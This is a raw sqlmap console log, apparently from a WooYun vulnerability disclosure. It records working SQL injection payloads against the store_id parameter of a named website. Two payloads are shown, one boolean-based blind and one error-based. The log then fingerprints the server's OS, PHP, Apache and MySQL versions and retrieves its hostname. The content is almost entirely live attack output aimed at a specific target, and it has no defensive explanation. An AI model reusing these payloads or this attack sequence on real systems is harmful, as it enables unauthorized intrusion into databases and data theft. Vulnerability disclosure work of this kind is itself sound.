 C:\Windows\system32\cmd.exe
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: store_id (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
Payload: act=show_store&store_id=-6061 OR 1964=1964#
Type: error-based
Title: MySQL OR error-based - WHERE or HAVING clause
Payload: act=show_store&store_id=-7338 OR 1 GROUP BY CONCAT(0x716a626a71,(SE
LECT (CASE WHEN (7737=7737) THEN 1 ELSE 0 END)),0x717a787671,FLOOR(RAND(0)*2)) H
AVING MIN(0)#
---
[20:07:53] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[20:07:53] [INFO] fetching server hostname
[20:07:53] [WARNING] reflective value(s) found and filtering out
[20:07:53] [INFO] retrieved: hcjdc
hostname: 'hcjdc'
[20:07:53] [INFO] fetched data logged to text files under 'C:\Users\lhy\.sqlmap\
output\www.hcjdc.com'
www.wooyun.org
[*] shutting down at 20:07:53